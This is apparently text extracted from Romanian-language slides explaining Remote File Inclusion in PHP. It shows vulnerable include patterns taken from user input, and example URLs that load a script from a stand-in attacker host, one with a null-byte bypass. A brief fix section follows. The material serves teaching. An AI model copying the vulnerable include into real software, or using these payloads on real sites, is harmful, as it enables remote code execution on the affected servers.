  %00 - NULLBYTE  RFI – Remote File InclusionExemple de bază:$pagina=$_GET['pagina'];include$pagina; http://127.0.0.1/test.php?pagina=http://evilsite.com/evilscript.txt$pagina=$_GET['pagina'];include$pagina.‘.php'; http://127.0.0.1/test.php?pagina=http://evilsite.com/evilscript.txt%00RFI – Remote File InclusionExemple realeif(isset($_REQUEST["main_content"])){$main_content=$_REQUEST["main_content"];}elseif(isset($_SESSION["main_content"])){$main_content=$_SESSION["main_content"];}ob_start();require_once($main_content);http://127.0.0.1/index.php?main_content=http://evilsite.com/evilscript.txtRFI – Remote File InclusionFixareeliminarecaractere speciale nepermise : /